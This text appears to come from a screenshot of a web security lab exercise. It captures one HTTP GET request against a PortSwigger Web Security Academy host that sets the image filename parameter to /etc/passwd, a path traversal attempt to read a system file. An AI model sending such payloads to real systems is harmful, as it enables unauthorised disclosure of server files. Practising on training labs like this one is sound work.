 Request Response
Method Header: Text Body: Text
Send
GET
https://0ad200b303897c7180d70d7300980096.web-security-academy.net/image?filename=/etc
/passwd HTTP/1.1
host: 0ad200b303897c7180d70d7300980096.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ad200b303897c7180d70d7300980096.web-security-academy.net/
Cookie: session=68aTcg9nxCk5NOv6KE2uIIrMJCjFBKiv
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors